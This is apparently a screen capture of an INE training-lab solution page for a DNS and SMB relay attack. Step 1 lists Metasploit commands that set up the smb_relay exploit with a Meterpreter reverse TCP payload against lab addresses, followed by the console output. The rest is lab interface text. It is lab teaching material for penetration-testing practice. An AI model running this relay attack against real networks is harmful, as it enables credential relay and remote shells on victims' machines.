 INE
DNS and SMB Relay Attack
ACTIVITY STATUS:
STARTED
Report an issue
Overview
Tasks
Solutions
Solution
Step 1: Start msfconsole and configure the SMB Relay
exploit: Commands:
msfconsole
use exploit/windows/smb/smb_relay
set SRVHOST 172.16.5.101
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 172.16.5.101
set SMBHOST 172.16.5.10
exploit
msf6 > use exploit/windows/smb/smb_relay
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_relay) > set SRVHOST 172.16.5.101
SRVHOST => 172.16.5.101
msf6 exploit(windows/smb/smb_relay) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_relay) > set LHOST 172.16.5.101
LHOST => 172.16.5.101
msf6 exploit(windows/smb/smb_relay) > set SMBHOST 172.16.5.10
SMBHOST => 172.16.5.10
msf6 exploit(windows/smb/smb_relay) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.5.101:4444
[*] Started service listener on 172.16.5.101:445
[*] Server started.
msf6 exploit(windows/smb/smb_relay) >
Step 2:
Lab Running
MARK FINISHED
TIME RUNNING:
00:06:05
Please keep this
window open
while you're
working on the
lab. Labs that
don't register
activity will be
automatically
stopped.
Stop lab
Open lab